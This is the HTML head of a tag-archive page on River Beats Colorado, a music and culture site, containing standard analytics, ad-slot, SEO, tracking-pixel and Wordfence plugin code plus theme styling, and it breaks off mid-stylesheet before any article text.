

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/n-type/
body_size: 17191
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30366').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>n-type Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/n-type/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="n-type Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/n-type/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/n-type/","url":"https://colorado.riverbeats.life/tag/n-type/","name":"n-type Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/n-type/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/n-type/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/04/312316421_3170807539806277_2964241325238201121_n-e1698941494130.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/n-type/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/n-type/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/04/312316421_3170807539806277_2964241325238201121_n-e1698941494130.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/04/312316421_3170807539806277_2964241325238201121_n-e1698941494130.jpg","width":751,"height":426},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/n-type/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"n-type"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; n-type Tag Feed" href="https://colorado.riverbeats.life/tag/n-type/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/black-box-november-lineup\/","title":"Sounds+of+the+Underground%3A+The+Black+Box+November+Lineup+%7C+Seventh+Anniversary+Celebrations+%26+More%21","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/04\/312316421_3170807539806277_2964241325238201121_n-e1698941494130.jpg","desc":"Following a year of overcoming challenges and exceeding expectations, November marks yet another milestone for The Black Box crew! Celebrating seven years as the home of the underground in Denver, we see no signs of \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"82f49335e7","postid":"","servertime":"1768738216","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"33435086-7c22-43b5-b6db-a2ce12eba526","params":{"post_category":"Events, Music & Events, Top Stories, Weekly Event Guide","page_title":"n-type","post_type":"tag","post_id":6514,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/n-type\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6514,"content_name":"n-type"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"8009d52b5f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=6660948D82949D00A0802315B29C2A17');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
